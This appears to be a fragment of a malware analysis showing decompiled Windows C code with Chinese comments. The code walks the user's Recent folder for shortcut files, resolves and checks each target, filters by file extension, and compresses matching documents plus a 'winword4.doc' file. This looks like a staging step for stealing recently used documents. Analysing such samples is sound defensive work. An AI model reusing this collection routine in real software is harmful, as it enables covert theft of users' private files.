 SHGetSpecialFolderPathA(0, pszPath, 8, 0);
lstrcpyA(String1, pszPath);
lstrcatA(String1, "\\*.l");
lstrcatA(String1, "nk");
FirstFileA = FindFirstFileA(String1, &FindFileData);// recent文件夹中lnk文件
if ( FirstFileA == -1 )
  return 0;
do
{
  wsprintfA(MultiByteStr, "%s\\%s", pszPath, FindFileData.cFileName);
  if ( sub_4033D0(MultiByteStr, FileName) && sub_4012B0(FileName) )// 判断lnk文件指向文件是否存在
  {
    if ( sub_4036B0(FileName) )               // 判断文件后缀
      sub_402010(FileName);                   // 压缩
  }
}
while ( FindNextFileA(FirstFileA, &FindFileData) );
GetLastError();
FindClose(FirstFileA);
sub_403310();                                 // 压缩winword4.doc
return 1;